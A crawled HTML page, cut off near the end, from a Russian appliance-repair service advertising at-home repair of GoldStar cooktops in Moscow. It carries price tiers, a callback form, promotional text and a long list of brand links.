

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fast-refit.ru/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82-%D0%B2%D0%B0%D1%80%D0%BE%D1%87%D0%BD%D1%8B%D1%85-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B5%D0%B9/goldstar
body_size: 49166
content:

<!DOCTYPE html>
<html lang="ru">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1.0">
    <meta name="yandex-verification" content="de890fea0e489c05" />
    <link rel="shortcut icon" href="//fast-refit.ru/favicon.ico" type="image/x-icon">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Сервисный центр «БыстрыйРемонт» предлагает услуги по ремонту Варочных панелей GoldStar в Москве  с выездом мастера на дом. Работаем 24/7, вызов и диагностика бесплатно!" />
<link href="/bitrix/cache/css/s1/books/template_e8160e6c17c2dd940d3f8fbc51e3dba2/template_e8160e6c17c2dd940d3f8fbc51e3dba2_v1.css?1571746874147205" type="text/css"  data-template-style="true" rel="stylesheet" />
    <title>Ремонт Варочных панелей GoldStar в Москве  на дому | «БыстрыйРемонт»</title>
    <!-- Google Tag Manager -->
        <!-- End Google Tag Manager -->
    </head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KBL4HDH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


	

<!-- <div class="bit_edit" id=""> -->


<div class="fast__topSale">
    <div class="wrapper">
        <div class="title">Закажите ремонт c сайта, получите скидку 20%</div>
        <button type="submit" class="action create_modal">заказать</button>
    </div>
</div>


<div class="fast__topHeadXs">
    <div class="wrapper">
        <a href="/" class="logo">
            <div class="forImg">
                <img src="/bitrix/templates/books/img/header/logo_xs.svg">
            </div>
        </a>
        <button class="map create_cities">
            <img src="/bitrix/templates/books/img/header/map_xs.svg" alt="">
        </button>
        <a href="tel:+7(499)322-92-75" class="tel">
            <img src="/bitrix/templates/books/img/header/tel.svg" alt="">
        </a>
        <button type="submit" class="action create_modal">заказать ремонт</button>
    </div>
</div>


<header class="fast__header">
    <div class="wrapper">
        <a href="/" class="logo">
            <div class="forImg">
                <img src="/bitrix/templates/books/img/header/logo.svg">
            </div>
            <div class="text">
                <div class="title">Быстрый<span>Ремонт</span></div>
                <div class="desc">№1 в скорости и качесте ремонта</div>
            </div>
        </a>
        <button class="map create_cities">
            <img src="/bitrix/templates/books/img/header/map.png" alt="" class="active">
            <img src="/bitrix/templates/books/img/header/map_hover.png" alt="">
            <div class="title">Cписок обслуживаемых<br> городов Московской области</div>
        </button>
        <button class="map md create_cities">
            <img src="/bitrix/templates/books/img/header/map.png" alt="" class="active">
            <img src="/bitrix/templates/books/img/header/map_hover.png" alt="">
            <div class="title">Cписок обслуживаемых городов</div>
        </button>
        <div class="time">
            <div class="title">Режим работы:</div>
            <div class="number">07:00 - 23:00  /  без выходных</div>
        </div>
        <div class="time md">
            <div class="number">07:00 - 23:00<br>без выходных</div>
        </div>
        <a href="tel:+7(499)322-92-75" class="tel">+7(499)322-92-75</a>
    </div>
</header><section class="fast__sections">
	<div class="wrapper">
		<div class="fast__sections_block">
			<button class="item create_tech_1">
				домашняя техника
			</button>
			<button class="item create_tech_2">
				цифровая техника<br> и гаджеты
			</button>
			<button class="item create_tech_3">
				садовая техника
			</button>
			<button class="item create_tech_4">
				радиуправляемая техника
			</button>
		</div>
	</div>
</section><section class="fast__promo">
	<div class="wrapper">
		<div class="fast__promo_block">
			<div class="mainText">
				<h1>Быстрый ремонт <b>Варочных панелей GoldStar</b> в Москве  на дому и любой сложности</h1>
			</div>
			<div class="mainImg">
				<img src="/bitrix/templates/books/img/promo/hob.jpg" alt="ремонт Варочных панелей GoldStar в Москве " title="ремонт Варочных панелей GoldStar в Москве ">
			</div>
			<div class="advantages">
				<a href="#warranty" class="item">
					<div class="forImg">
						<img src="/bitrix/templates/books/img/promo/advantages/1.png" alt="">
					</div>
					<div class="text">Гарантия на все<br class="lg"> работы от 1 года!</div>
				</a>
				<a href="#certificates" class="item">
					<div class="forImg">
						<img src="/bitrix/templates/books/img/promo/advantages/2.png" alt="">
					</div>
					<div class="text">Сертификаты на ремонт<br class="lg"> от всех брендов</div>
				</a>
				<a href="#stock" class="item">
					<div class="forImg">
						<img src="/bitrix/templates/books/img/promo/advantages/3.png" alt="">
					</div>
					<div class="text">Свой склад<br class="lg"> деталей<br> от известных<br class="lg"> производителей</div>
				</a>
				<a href="#territory" class="item">
					<div class="forImg">
						<img src="/bitrix/templates/books/img/promo/advantages/4.png" alt="">
					</div>
					<div class="text">Сервисные центры по всей<br class="lg"> территории Москвы и МО<br class="lg"> гарантируют быстрое прибытие</div>
				</a>
			</div>
		</div>
	</div>
</section>


<section class="actionMob">
	<div class="wrapper">
		<div class="actionMob_block">
			<div class="tip">
				<div class="countImg">
					<img src="/bitrix/templates/books/img/hForm/count_xs.png" alt="">
				</div>
				<div class="text">минут - среднее время<br> приезда мастера!</div>
				<div class="imageClock">
					<img src="/bitrix/templates/books/img/hForm/clock_xs.png" alt="">
				</div>
			</div>
			<button class="action create_modal">отправить заявку</button>
		</div>
	</div>
</section>


<section class="advantagesMob">
	<div class="wrapper">
		<a href="#warranty_mob" class="item">
			<div class="forImg">
				<img src="/bitrix/templates/books/img/promo/advantages/1.png" alt="">
			</div>
			<div class="text">Гарантия на все работы от 1 года!</div>
		</a>
		<div class="item">
			<div class="forImg">
				<img src="/bitrix/templates/books/img/promo/advantages/2.png" alt="">
			</div>
			<div class="text">Сертификаты на ремонт от всех брендов</div>
		</div>
		<a href="#stock_mob" class="item">
			<div class="forImg">
				<img src="/bitrix/templates/books/img/promo/advantages/3.png" alt="">
			</div>
			<div class="text">Свой склад деталей<br> от известных производителей</div>
		</a>
		<a href="#territory" class="item">
			<div class="forImg">
				<img src="/bitrix/templates/books/img/promo/advantages/4.png" alt="">
			</div>
			<div class="text">Сервисные центры по всей территории Москвы и МО гарантируют быстрое прибытие</div>
		</a>
	</div>
</section>


<section class="fast__hForm" id="hform_1">
	<div class="wrapper">
		<div class="fast__hForm_block">
			<div class="tip">
				<div class="imageClock">
					<img src="/bitrix/templates/books/img/hForm/clock.png" alt="">
				</div>
				<div class="countImg">
					<img src="/bitrix/templates/books/img/hForm/count.png" alt="">
				</div>
				<div class="text">минут - среднее время<br> приезда мастера!</div>
			</div>
			<form action="">
				<div class="input_item">
				    <input type="text" placeholder="Ваше имя..." name="name">
				    <div class="error_name"></div>
				</div>
				<div class="input_item">
				    <input type="text" placeholder="Телефон..." name="tel">
				    <div class="error_tel"></div>
				</div>
				<button type="submit" class="action">отправить заявку</button>
			</form>
		</div>
	</div>
</section><div class="fast__breadcrumb">
	<div class="wrapper">
		<div class="fast__breadcrumb_block">
			<nav class="links">
				<li><a href="/">Ремонт бытовой техники</a></li>
															<li><a href="/ремонт-варочных-панелей">ремонт Варочных панелей</a></li>
																				<li class="active">goldstar</li>	
												</nav>
			<button class="checkBrand create_brands">выберите бренд</button>
		</div>
	</div>
</div><section class="fast__categories">
	<div class="wrapper">
		<h2>Ремонтируем <b>широкий спектр</b> электроники и бытой техники</h2>
		<div class="fast__categories_block">
			<div class="one">
				<a href="/ремонт-ноутбуков" class="item">ноутбуки</a>
				<a href="/ремонт-мониторов" class="item">мониторы </a>
				<a href="/ремонт-игровых-приставок" class="item">игровые<br>приставки</a>
			</div>
			<div class="two">
				<a href="/ремонт-телефонов" class="item">смартфоны</a>
				<a href="/ремонт-стиральных-машин" class="item">стиральные<br>машины</a>
			</div>
			<div class="three">
				<a href="/ремонт-холодильников" class="item">холодильники</a>
				<a href="/ремонт-духовых-шкафов" class="item">духовки</a>
				<button class="item all create_tech_all">Полный список<br>техники</button>
			</div>
			<div class="allSep">
				<button class="item create_tech_all">Полный список<br>техники</button>
			</div>
		</div>
	</div>
</section>
<section class="fast__price">
	<div class="wrapper">
		<h2>Какой будет <b>стоимость</b> ремонта?</h2>
		<div class="block">
			<div class="main">
				<div class="item">
					<div class="num"></div>
					<div class="text">
						<div class="title">Первая категория</div>
						<div class="desc">мелкий ремонт, без разборки</div>
					</div>
					<div class="cost">от <b>400</b> руб</div>
					<div class="faultsHide">
				   									<li>Замена предохранителя</li>
				   									<li>Чистка электроподжига</li>
				   									<li>Чистка форсунок</li>
				   									<li>Чистка панели</li>
				   							</div>
				</div>
				<div class="item active">
					<div class="num"></div>
					<div class="text">
						<div class="title">Вторая категория</div>
						<div class="desc">средний ремонт, с частичной разборкой</div>
					</div>
					<div class="cost">от <b>600</b> руб</div>
					<div class="faultsHide">
				   									<li>Замена регулятора температуры</li>
				   									<li>Ремонт блока управления</li>
				   									<li>Замена переключателей</li>
				   							</div>
				</div>
				<div class="item">
					<div class="num"></div>
					<div class="text">
						<div class="title">Третья категория</div>
						<div class="desc">крупный ремонт, с полной разборкой</div>
					</div>
					<div class="cost">от <b>800</b> руб</div>
					<div class="faultsHide">
				   									<li>Замена проводки</li>
				   									<li>Замена ТЭНа</li>
				   									<li>Ремонт сенсорной панели</li>
				   									<li>Замена конфорки</li>
				   									<li>Замена термостата</li>
				   							</div>
				</div>
			</div>
			<ul class="faults">
		   							<li>Замена регулятора температуры</li>
		   							<li>Ремонт блока управления</li>
		   							<li>Замена переключателей</li>
		   					</ul>
			<div class="actionBlock">
				<div class="title">Закажите ремонт второй<br> категории прямо сейчас!</div>
				<button class="action create_modal">вызвать мастера<span>от <b>600</b> руб</span></button>
				<div class="desc">Окончательная стоимость зависит от бренда техники, сложности поломки, запчастей</div>
			</div>
		</div>
	</div>
</section>

<section class="fast__order">
    <div class="wrapper">
        <h2>Как мы <b>работаем</b></h2>
        <div class="fast__order_block">
            <div class="item">
                <div class="title">Звонок<br> или заявка на сайте</div>
                <div class="desc">Вы узнаете точную стоимость,<br> никаких переплат и скрытых платежей</div>
            </div>
            <div class="item">
                <div class="title">Выезд мастера<br> на дом</div>
                <div class="desc">Выезд мастера бесплатно*</div>
            </div>
            <div class="item">
                <div class="title">Производится<br> диагностика</div>
                <div class="text">В случае сложной поломки, необходима глубокая диагностика, которая проводится в мастерской. Результаты вы можете получить, как правило, в этот же день</div>
                <div class="desc">Диагностика бесплатно*</div>
            </div>
            <div class="item">
                <div class="title">Расчитывается<br> стоимость <br>и производится ремонт</div>
                <div class="desc">Мы знаем реальные цены,<br> по которым работают специалисты,<br> и делимся ими с вами.</div>
            </div>
            <div class="item" id="warranty">
                <div class="title">Гарантийное обслуживание</div>
                <div class="opt">По окончанию работ у вас будут все докменты:</div>
                <div class="guaranteeBlock">
                    <a href="#" class="contract">
                        <p class="text">Договор на оказание услуг, в котором закрепляется ответственность за сохранность вашего техники на время ремонта</p>
                        <div class="forImg">
                            <img src="/bitrix/templates/books/img/order/contract.jpg" alt="">
                        </div>
                    </a>
                    <a href="#" class="guarantee">
                        <p class="text">Гарантийный талон, в котором перечислены устранённые неисправности, на которые будет действовать гарантия</p>
                        <div class="forImg">
                            <img src="/bitrix/templates/books/img/order/guarantee.jpg" alt="">
                        </div>
                    </a>
                </div>
            </div>
            <div class="item">
                <div class="title">Закажите ремонт<br> прямо сейчас <br>и получите скидку</div>
                <img class="saleText" src="/bitrix/templates/books/img/order/sale.png" alt="">
                <button class="action create_modal">отправить заявку</button>
            </div>
        </div>
    </div>
</section>



<div class="fast__orderSlider" id="warranty_mob">
    <div class="wrapper">
        <h2>Как мы <b>работаем</b></h2>
        <div class="block">
            <div class="item">
                <div class="title">Звонок<br> или заявка на сайте</div>
                <div class="desc">Вы узнаете точную стоимость,<br> никаких переплат и скрытых платежей</div>
            </div>
            <div class="item">
                <div class="title">Выезд мастера<br> на дом</div>
                <div class="desc">Выезд мастера бесплатно*</div>
            </div>
            <div class="item">
                <div class="title">Производится<br> диагностика</div>
                <div class="text">В случае сложной поломки, необходима глубокая диагностика, которая проводится в мастерской. Результаты вы можете получить, как правило, в этот же день</div>
                <div class="desc">Диагностика бесплатно*</div>
            </div>
            <div class="item">
                <div class="title">Расчитывается<br> стоимость <br>и производится ремонт</div>
                <div class="desc">Мы знаем реальные цены,<br> по которым работают специалисты,<br> и делимся ими с вами.</div>
            </div>
            <div class="item">
                <div class="title">Гарантийное обслуживание</div>
                <div class="opt">По окончанию работ у вас будут все докменты:</div>
                <div class="guaranteeBlock">
                    <a href="#" class="contract">
                        <p class="text">Договор на оказание услуг, в котором закрепляется ответственность за сохранность вашего техники на время ремонта</p>
                        <div class="forImg">
                            <img src="/bitrix/templates/books/img/order/contract_xs.jpg" alt="">
                        </div>
                    </a>
                    <a href="#" class="guarantee">
                        <p class="text">Гарантийный талон, в котором перечислены устранённые неисправности, на которые будет действовать гарантия</p>
                        <div class="forImg">
                            <img src="/bitrix/templates/books/img/order/guarantee_xs.jpg" alt="">
                        </div>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div><section class="fast__stock">
	<div class="wrapper">
		<div class="stock">
			<h2>У нас есть склад запчастей для <b>любой техники</b></h2>
			<div class="stock__block" id="stock">
				<div class="largeImg">
					<img src="/bitrix/templates/books/img/stock/1.jpg" alt="">
					<img src="/bitrix/templates/books/img/stock/1_lg.jpg" class="lg" alt="">
					<img src="/bitrix/templates/books/img/stock/1_md.jpg" class="md" alt="">
				</div>
				<div class="smallImg">
					<div class="forImg">
						<img src="/bitrix/templates/books/img/stock/2.jpg" alt="">
						<img src="/bitrix/templates/books/img/stock/2_lg.jpg" class="lg" alt="">
						<img src="/bitrix/templates/books/img/stock/2_md.jpg" class="md" alt="">
					</div>
					<div class="forImg">
						<img src="/bitrix/templates/books/img/stock/3.jpg" alt="">
						<img src="/bitrix/templates/books/img/stock/3_lg.jpg" class="lg" alt="">
						<img src="/bitrix/templates/books/img/stock/3_md.jpg" class="md" alt="">
					</div>
				</div>
			</div>
		</div>
		<div class="certificates" id="certificates">
			<h2>Все <b>сертификаты</b> на ремонт в наличии</h2>
			<div class="certificatesSlider">
				<a href="#" class="item">
					<img src="/bitrix/templates/books/img/stock/1.png" alt="">
				</a>
				<a href="#" class="item">
					<img src="/bitrix/templates/books/img/stock/2.png" alt="">
				</a>
				<a href="#" class="item">
					<img src="/bitrix/templates/books/img/stock/3.png" alt="">
				</a>
				<a href="#" class="item">
					<img src="/bitrix/templates/books/img/stock/4.png" alt="">
				</a>
				<a href="#" class="item">
					<img src="/bitrix/templates/books/img/stock/5.png" alt="">
				</a>
				<a href="#" class="item">
					<img src="/bitrix/templates/books/img/stock/6.png" alt="">
				</a>
			</div>
		</div>
	</div>
</section>


<div class="fast__stockSlider" id="stock_mob">
	<div class="wrapper">
		<h2>У нас есть склад запчастей<br> для <b>любой техники</b></h2>
		<div class="block">
			<div class="item">
				<img src="/bitrix/templates/books/img/stock/1_xs.jpg" alt="">
			</div>
			<div class="item">
				<img src="/bitrix/templates/books/img/stock/2_xs.jpg" alt="">
			</div>
			<div class="item">
				<img src="/bitrix/templates/books/img/stock/3_xs.jpg" alt="">
			</div>
		</div>
	</div>
</div><section class="fast__advantages">
    <div class="wrapper">
        <h2><b>Премущества</b> нашего сервиса перед остальными</h2>
        <div class="block">
            <div class="item">
                <div class="title">Легко согласуем<br> удобное для вас время</div>
            </div>
            <div class="item">
                <div class="title">Работаем более 10 лет<br> и выполняем весь спектр услуг</div>
            </div>
            <div class="item">
                <div class="title">У нас свой штат<br> квалифицированных мастеров</div>
            </div>
            <div class="callItem">
                <div class="title">Закажите ремонт<br> прямо сейчас!</div>
                <button class="action create_modal">отправить заявку</button>
            </div>
        </div>
    </div>
</section>


<div class="fast__advantagesSlider">
    <div class="wrapper">
        <h2><b>Премущества</b> нашего сервиса перед остальными</h2>
        <div class="block">
            <div class="item">
                <div class="title">Легко согласуем<br> удобное для вас время</div>
            </div>
            <div class="item">
                <div class="title">Работаем более 10 лет<br> и выполняем весь спектр услуг</div>
            </div>
            <div class="item">
                <div class="title">У нас свой штат<br> квалифицированных мастеров</div>
            </div>
        </div>
    </div>
</div><!-- <section class="fast__hForm md">
	<div class="wrapper">
		<div class="fast__hForm_block">
			<div class="tip">
				<div class="imageClock">
					<img src="/bitrix/templates/books/img/hForm/clock.png" alt="">
				</div>
				<div class="countImg">
					<img src="/bitrix/templates/books/img/hForm/count.png" alt="">
				</div>
				<div class="text">минут - среднее время<br> приезда мастера!</div>
			</div>
			<form action="" method="">
				<div class="input_item">
				    <input type="text" placeholder="Ваше имя..." name="name">
				    <div class="error_name"></div>
				</div>
				<div class="input_item">
				    <input type="text" placeholder="Телефон..." name="tel">
				    <div class="error_tel"></div>
				</div>
				<button type="submit" class="action">отправить заявку</button>
			</form>
		</div>
	</div>
</section>
 -->

<section class="actionMob">
	<div class="wrapper">
		<div class="actionMob_block">
			<div class="tip">
				<div class="countImg">
					<img src="/bitrix/templates/books/img/hForm/count_xs.png" alt="">
				</div>
				<div class="text">минут - среднее время<br> приезда мастера!</div>
				<div class="imageClock">
					<img src="/bitrix/templates/books/img/hForm/clock_xs.png" alt="">
				</div>
			</div>
			<button class="action create_modal">отправить заявку</button>
		</div>
	</div>
</section>


<section class="fast__about">
	<div class="wrapper">
		<h2>Услуги <b>ремонта бытовой техники</b> на дому</h2>
		<div class="block">
			<div class="forImg">
				<img src="/bitrix/templates/books/img/about/about.png" alt="">
				<img src="/bitrix/templates/books/img/about/about_md.png" class="md" alt="">
			</div>
			<div class="forText">
				<div class="text">
					<p class="main">Федеральный Сервис-центр «БыстрыйРемонт» предлагает услуги по ремонту Варочных панелей с выездом мастера на дом в Москве или ремонтом в нашем официальном сервисе. Ремонт производят специалисты высшей категории, узконаправленные техники по ремонту мелкой бытовой техники, мастера по ремонту Варочных панелей.</p>
 
<p>Починка варочных панелей становится довольно популярной услугой. И это нисколько не говорит о том, что они чаще ломаются, чем газовые плиты. Просто с каждым днем их становится все больше, а от поломок и обычного износа не застрахована ни одна бытовая техника. </p>
<p>Ремонт варочных панелей это не обязательно дорогостоящая услуга, включающая полную разборку и сборку плиты. Это может быть и профилактика (очистка), и избавление от царапин и потертостей (полировка), и настройка программ, и многое другое, а в зависимости от этого рассчитывается и стоимость данной услуги. 
 Сервисный центр «МастерБыт» принимает заявки в любых районах Москвы ежедневно, включая выходные и праздники, а наши мастера стараются выехать на дом в день обращения. Гарантия на ремонт варочных панелей любого производителя до 1 года. </p>
<p>Что нужно сделать, чтобы заказать ремонт варочных поверхностей на своей территории? Прежде всего, необходимо во время телефонного разговора описать что именно вас беспокоит в работе панели, как это проявляется, когда и при каких обстоятельствах могло произойти. Работа на дому предусматривает наличие у мастера специальных инструментов, запчастей, поэтому очень важно во время телефонного общения правильно назвать модель, продуктовый и серийный номер (надпись на специальной наклейке производителя). </p>				</div>
			</div>
		</div>
	</div>
</section><section class="fast__otherBrands">
	<div class="wrapper">
		<h2>Список <b>ремонтируемых брендов</b></h2>
		<div class="items">
							<a href="/ремонт-варочных-панелей/abat" class="item">Abat</a>
							<a href="/ремонт-варочных-панелей/aeg" class="item">AEG</a>
							<a href="/ремонт-варочных-панелей/airhot" class="item">Airhot</a>
							<a href="/ремонт-варочных-панелей/akpo" class="item">Akpo</a>
							<a href="/ремонт-варочных-панелей/angelo-po" class="item">Angelo Po</a>
							<a href="/ремонт-варочных-панелей/apach" class="item">Apach</a>
							<a href="/ремонт-варочных-панелей/ardesia" class="item">ARDESIA</a>
							<a href="/ремонт-варочных-панелей/ascoli" class="item">Ascoli</a>
							<a href="/ремонт-варочных-панелей/asko" class="item">Asko</a>
							<a href="/ремонт-варочных-панелей/atlan" class="item">ATLAN</a>
							<a href="/ремонт-варочных-панелей/avex" class="item">AVEX</a>
							<a href="/ремонт-варочных-панелей/bauknecht" class="item">Bauknecht</a>
							<a href="/ремонт-варочных-панелей/bbk" class="item">BBK</a>
							<a href="/ремонт-варочных-панелей/beko" class="item">Beko</a>
							<a href="/ремонт-варочных-панелей/beltratto" class="item">Beltratto</a>
							<a href="/ремонт-варочных-панелей/bompani" class="item">Bompani</a>
							<a href="/ремонт-варочных-панелей/bora" class="item">BORA</a>
							<a href="/ремонт-варочных-панелей/bosch" class="item">Bosch</a>
							<a href="/ремонт-варочных-панелей/brandt" class="item">Brandt</a>
							<a href="/ремонт-варочных-панелей/candy" class="item">Candy</a>
							<a href="/ремонт-варочных-панелей/cata" class="item">Cata</a>
							<a href="/ремонт-варочных-панелей/cezaris" class="item">Cezaris</a>
							<a href="/ремонт-варочных-панелей/compyou" class="item">CompYou</a>
							<a href="/ремонт-варочных-панелей/darina" class="item">Darina</a>
							<a href="/ремонт-варочных-панелей/de-dietrich" class="item">De Dietrich</a>
							<a href="/ремонт-варочных-панелей/de-longhi" class="item">De'Longhi</a>
							<a href="/ремонт-варочных-панелей/de-luxe" class="item">De Luxe</a>
							<a href="/ремонт-варочных-панелей/dexp" class="item">DEXP</a>
							<a href="/ремонт-варочных-панелей/ecolun" class="item">ECOLUN</a>
							<a href="/ремонт-варочных-панелей/eksi" class="item">Eksi</a>
							<a href="/ремонт-варочных-панелей/electrolux" class="item">Electrolux</a>
							<a href="/ремонт-варочных-панелей/elica" class="item">Elica</a>
							<a href="/ремонт-варочных-панелей/elta" class="item">Elta</a>
							<a href="/ремонт-варочных-панелей/exiteq" class="item">Exiteq</a>
							<a href="/ремонт-варочных-панелей/faber" class="item">Faber</a>
							<a href="/ремонт-варочных-панелей/falmec" class="item">Falmec</a>
							<a href="/ремонт-варочных-панелей/fimar" class="item">Fimar</a>
							<a href="/ремонт-варочных-панелей/flama" class="item">Flama</a>
							<a href="/ремонт-варочных-панелей/fornelli" class="item">Fornelli</a>
							<a href="/ремонт-варочных-панелей/foster" class="item">Foster</a>
							<a href="/ремонт-варочных-панелей/franke" class="item">Franke</a>
							<a href="/ремонт-варочных-панелей/fulgor-milano" class="item">Fulgor Milano</a>
							<a href="/ремонт-варочных-панелей/gaggenau" class="item">Gaggenau</a>
							<a href="/ремонт-варочных-панелей/gastrorag" class="item">Gastrorag</a>
							<a href="/ремонт-варочных-панелей/gefest" class="item">Gefest</a>
							<a href="/ремонт-варочных-панелей/ginzzu" class="item">Ginzzu</a>
							<a href="/ремонт-варочных-панелей/glem" class="item">GLEM</a>
							<a href="/ремонт-варочных-панелей/goldstar" class="item">GoldStar</a>
							<a href="/ремонт-варочных-панелей/gorenje" class="item">Gorenje</a>
							<a href="/ремонт-варочных-панелей/graude" class="item">GRAUDE</a>
							<a href="/ремонт-варочных-панелей/greta" class="item">Greta</a>
							<a href="/ремонт-варочных-панелей/haier" class="item">Haier</a>
							<a href="/ремонт-варочных-панелей/hankel" class="item">Hankel</a>
							<a href="/ремонт-варочных-панелей/hansa" class="item">Hansa</a>
							<a href="/ремонт-варочных-панелей/hiberg" class="item">HIBERG</a>
							<a href="/ремонт-варочных-панелей/hotpoint-ariston" class="item">Hotpoint-Ariston</a>
							<a href="/ремонт-варочных-панелей/hurakan" class="item">Hurakan</a>
							<a href="/ремонт-варочных-панелей/ilve" class="item">ILVE</a>
							<a href="/ремонт-варочных-панелей/ilvito" class="item">Ilvito</a>
							<a href="/ремонт-варочных-панелей/indesit" class="item">Indesit</a>
							<a href="/ремонт-варочных-панелей/jackys" class="item">Jackys</a>
							<a href="/ремонт-варочных-панелей/jh" class="item">JH</a>
							<a href="/ремонт-варочных-панелей/kaiser" class="item">Kaiser</a>
							<a href="/ремонт-варочных-панелей/kitchenaid" class="item">KitchenAid</a>
							<a href="/ремонт-варочных-панелей/kocateq" class="item">Kocateq</a>
							<a href="/ремонт-варочных-панелей/kogast" class="item">KOGAST</a>
							<a href="/ремонт-варочных-панелей/korting" class="item">Korting</a>
							<a href="/ремонт-варочных-панелей/krona" class="item">Krona</a>
							<a href="/ремонт-варочных-панелей/kuche" class="item">Kuche</a>
							<a href="/ремонт-варочных-панелей/kuchenchef" class="item">KuchenChef</a>
							<a href="/ремонт-варочных-панелей/kuppersberg" class="item">Kuppersberg</a>
							<a href="/ремонт-варочных-панелей/kuppersbusch" class="item">Kuppersbusch</a>
							<a href="/ремонт-варочных-панелей/leran" class="item">Leran</a>
							<a href="/ремонт-варочных-панелей/lex" class="item">Lex</a>
							<a href="/ремонт-варочных-панелей/lg" class="item">LG</a>
							<a href="/ремонт-варочных-панелей/lincat" class="item">Lincat</a>
							<a href="/ремонт-варочных-панелей/line" class="item">LINE</a>
							<a href="/ремонт-варочных-панелей/lofra" class="item">LOFRA</a>
							<a href="/ремонт-варочных-панелей/longran" class="item">Longran</a>
							<a href="/ремонт-варочных-панелей/lore" class="item">LORE</a>
							<a href="/ремонт-варочных-панелей/luxdorf" class="item">LuxDorf</a>
							<a href="/ремонт-варочных-панелей/luxell" class="item">Luxell</a>
							<a href="/ремонт-варочных-панелей/lysva" class="item">Lysva</a>
							<a href="/ремонт-варочных-панелей/master" class="item">Master</a>
							<a href="/ремонт-варочных-панелей/maunfeld" class="item">MAUNFELD</a>
							<a href="/ремонт-варочных-панелей/mbs" class="item">MBS</a>
							<a href="/ремонт-варочных-панелей/midea" class="item">Midea</a>
							<a href="/ремонт-варочных-панелей/miele" class="item">Miele</a>
							<a href="/ремонт-варочных-панелей/monsher" class="item">MONSHER</a>
							<a href="/ремонт-варочных-панелей/nardi" class="item">Nardi</a>
							<a href="/ремонт-варочных-панелей/neff" class="item">Neff</a>
							<a href="/ремонт-варочных-панелей/nodor" class="item">NODOR</a>
							<a href="/ремонт-варочных-панелей/novex" class="item">Novex</a>
							<a href="/ремонт-варочных-панелей/oasis" class="item">Oasis</a>
							<a href="/ремонт-варочных-панелей/ore" class="item">ORE</a>
							<a href="/ремонт-варочных-панелей/osculati" class="item">Osculati</a>
							<a href="/ремонт-варочных-панелей/pyhl" class="item">PYHL</a>
							<a href="/ремонт-варочных-панелей/pyramida" class="item">Pyramida</a>
							<a href="/ремонт-варочных-панелей/rainford" class="item">Rainford</a>
							<a href="/ремонт-варочных-панелей/reex" class="item">REEX</a>
							<a href="/ремонт-варочных-панелей/remenis" class="item">Remenis</a>
							<a href="/ремонт-варочных-панелей/ricci" class="item">RICCI</a>
							<a href="/ремонт-варочных-панелей/roller-grill" class="item">Roller Grill</a>
							<a href="/ремонт-варочных-панелей/samsung" class="item">Samsung</a>
							<a href="/ремонт-варочных-панелей/samtron" class="item">Samtron</a>
							<a href="/ремонт-варочных-панелей/schaub-lorenz" class="item">Schaub Lorenz</a>
							<a href="/ремонт-варочных-панелей/shivaki" class="item">Shivaki</a>
							<a href="/ремонт-варочных-панелей/siemens" class="item">Siemens</a>
							<a href="/ремонт-варочных-панелей/simfer" class="item">Simfer</a>
							<a href="/ремонт-варочных-панелей/smeg" class="item">Smeg</a>
							<a href="/ремонт-варочных-панелей/solgaz" class="item">Solgaz</a>
							<a href="/ремонт-варочных-панелей/starfood" class="item">Starfood</a>
							<a href="/ремонт-варочных-панелей/tecnoinox" class="item">Tecnoinox</a>
							<a href="/ремонт-варочных-панелей/teka" class="item">Teka</a>
							<a href="/ремонт-варочных-панелей/termikel" class="item">TERMIKEL</a>
							<a href="/ремонт-варочных-панелей/tessa" class="item">TESSA</a>
							<a href="/ремонт-варочных-панелей/thor" class="item">Thor</a>
							<a href="/ремонт-варочных-панелей/v-zug" class="item">V-ZUG</a>
							<a href="/ремонт-варочных-панелей/vestel" class="item">Vestel</a>
							<a href="/ремонт-варочных-панелей/vestfrost" class="item">Vestfrost</a>
							<a href="/ремонт-варочных-панелей/viatto" class="item">Viatto</a>
							<a href="/ремонт-варочных-панелей/volle" class="item">Volle</a>
							<a href="/ремонт-варочных-панелей/vortmax" class="item">Vortmax</a>
							<a href="/ремонт-варочных-панелей/weissgauff" class="item">Weissgauff</a>
							<a href="/ремонт-варочных-панелей/whirlpool" class="item">Whirlpool</a>
							<a href="/ремонт-варочных-панелей/wolf" class="item">WOLF</a>
							<a href="/ремонт-варочных-панелей/xiaomi" class="item">Xiaomi</a>
							<a href="/ремонт-варочных-панелей/yaki" class="item">Yaki</a>
							<a href="/ремонт-варочных-панелей/zanussi" class="item">Zanussi</a>
							<a href="/ремонт-варочных-панелей/zigmund&shtain" class="item">Zigmund&Shtain</a>
							<a href="/ремонт-варочных-панелей/zorg" class="item">Zorg</a>
					</div>
	</div>
</section><section class="fast__brands">
    <div class="wrapper">
        <h2>Сотрудничаем со многими <b>крупными брендами</b></h2>
        <div class="block">
            <p class="text">Чтобы  гарантировать качество, все наши партнеры проходят технический аудит по единым стандартам. Службой мониторинга качества сервиса “Быстрый ремонт” ведётся постоянный контроль сервисных центров по различным критериям, которые состоят из множества показателей диагностики, ремонта и удовлетворённости клиента.</p>
        </div>
        <div class="brandsSlider">
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/1с.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/rostelecom.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/mvideo.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/bitrix.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/dns.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/intel.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/tele2.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/sberbank.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/microsoft.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/megafon.png" alt="">
            </div>
            <div class="item">
